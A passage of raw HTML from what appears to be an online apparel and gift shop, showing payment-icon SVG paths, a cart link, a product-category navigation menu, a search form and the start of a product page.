<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-391199" class="wcpa_has_options product type-product post-391199 status-publish first instock product_cat-fandom product_cat-npt product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
